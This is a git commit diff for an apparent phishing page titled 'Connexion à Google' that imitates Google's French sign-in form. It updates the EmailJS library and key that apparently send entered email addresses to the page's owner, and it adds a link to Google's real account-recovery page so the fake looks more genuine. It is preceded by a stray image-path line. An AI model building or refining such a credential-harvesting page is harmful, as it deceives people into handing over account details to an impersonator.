
==== commit 377b3a58: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,10 +5,12 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Connexion à Google</title>
     <link rel="stylesheet" href="file.css">
-    <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
+    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js"></script>
     <script type="text/javascript">
         (function(){
-            emailjs.init("tb99fk1Tb2HNr_UQw"); // Remplacez par votre clé API publique
+            emailjs.init({
+                publicKey: "KCIGlaJ8Pj2g2jmbz" // Remplacez par votre clé API publique
+            });
         })();
     </script>
 </head>
@@ -25,10 +27,10 @@
             <form id="email-form">
                 <div class="input-group">
                     <label for="email">Adresse e-mail ou téléphone</label>
-                    <input type="email" id="email" name="email" placeholder="Adresse e-mail ou téléphone" required>
+                    <input type="email" id="email" name="email" placeholder="exemple@gmail.com" required>
                 </div>
                 <div class="forgot-email">
-                    <a href="#">Adresse e-mail oubliée ?</a>
+                    <a href="https://accounts.google.com/signin/v2/usernamerecovery?continue=https%3A%2F%2Fmail.google.com%2Fmail&ddm=1&dsh=S-2060988969%3A1740495507814497&ec=GAlAFw&flowEntry=AddSession&flowName=GlifWebSignIn&hl=fr&service=mail&authuser=0">Adresse e-mail oubliée ?</a>
                 </div>
                 <div class="incognito-mode">
                     <p>Ce n'est pas votre ordinateur ? Utilisez le mode Invité pour vous connecter en mode privé. <a href="#">En savoir plus</a>.</p>
